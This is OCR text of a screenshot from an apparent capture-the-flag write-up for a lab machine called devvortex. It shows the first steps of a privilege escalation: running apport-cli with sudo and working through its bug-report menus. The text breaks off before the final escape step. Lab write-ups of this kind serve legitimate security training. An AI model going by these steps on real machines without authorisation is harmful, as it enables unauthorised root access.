 whatsapp Gmail GTFOBins TryHackMe | Complet... Online - Reverse Shell... Home / X ChatG
Exploitation
1. Execute apport-cli with parameter file bug (Select any option)
• sudo /usr/bin/apport-cli --file-bug
logan@devvortex:~$ sudo /usr/bin/apport-cli --file-bug
*** What kind of problem do you want to report?
Choices:
1: Display (X.org)
2: External or internal storage devices (e. g. USB sticks)
3: Security related problems
4: Sound/audio related problems
5: dist-upgrade
6: installation
7: installer
8: release-upgrade
9: ubuntu-release-upgrader
10: Other problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/9/10/C): 1
2. Select any option
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
*** What display problem do you observe?
Choices:
1: I don't know
2: Freezes or hangs during boot or usage
3: Crashes or restarts back to login screen
4: Resolution is incorrect
5: Shows screen corruption
6: Performance is worse than expected
7: Fonts are the wrong size
8: Other display-related problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/C): 2
***
To debug X freezes, please see https://wiki.ubuntu.com/X/Troubleshooting/Freeze
Press any key to continue...